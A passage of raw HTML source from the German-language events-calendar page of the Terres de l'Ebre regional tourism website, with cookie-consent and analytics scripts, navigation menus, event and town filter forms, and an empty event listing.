your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-les-aus-de-mar-endins section-agenda i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/agenda/les-aus-de-mar-endins" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-o0_eOJ5prLbN-oc211u_oGLsI8igvB49sAk-hm0RgKw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/agenda/les-aus-de-mar-endins" class="language-link active" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/les-aus-de-mar-endins" class="language-link" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-5df5bbc53ff37d410b00500c2a5d8bd9">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/493">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/494">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/495">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/496">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/de/kalender" title="Veranstaltungskalender">Veranstaltungskalender</a></li>
<li class="active">Veranstaltungskalender</li>
</ol>      <h1 class="page-header">Veranstaltungskalender</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/de/agenda/les-aus-de-mar-endins" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Theater</option><option value="189">Musik</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Kultur</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Ausstellung</option><option value="695">Espectacles</option><option value="190">Gastronomie</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Standort          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Standort</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-a82f887662d14ca40b325e0244e7fc61-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-a82f887662d14ca40b325e0244e7fc61">
            Startdatum          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-a82f887662d14ca40b325e0244e7fc61" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Startdatum" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Datum</label>
<div class="help-block"> z.B. 03/12/2025</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Startdatum</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-e89bd4c3d04864cd548d0caea768a1d9-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-e89bd4c3d04864cd548d0caea768a1d9">
            Enddatum          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-e89bd4c3d04864cd548d0caea768a1d9" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Enddatum" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Datum</label>
<div class="help-block"> z.B. 03/12/2025</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Enddatum</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Suche" class="btn btn-primary form-submit">Suche</button>
    </div>
      </div>
</div>
</div></form><a href="/de/zeitplan/karte" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
" class="active-trail">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Folgen Sie uns</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

        <div class="alert alert-block alert-dismissible alert-warning messages warning">
  <a class="close" data-dismiss="alert" href="#">&times;</a>
<h4 class="element-invisible">Warnmeldung</h4>
The subscription service is currently unavailable. Please try again later.</div>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-79ba18ee04b17b86152fb3d24c9a6ac1">



  <div class="view-empty">
    Keine Termine gefunden  </div>






  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-249639c3598cb7dddc1dccfbd85423dd">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/agenda/les-aus-de-mar-endins" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-lNYSxhwesZWLdq1Wiux3fzZo8nJ1GeVcneQCeNyJdoo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
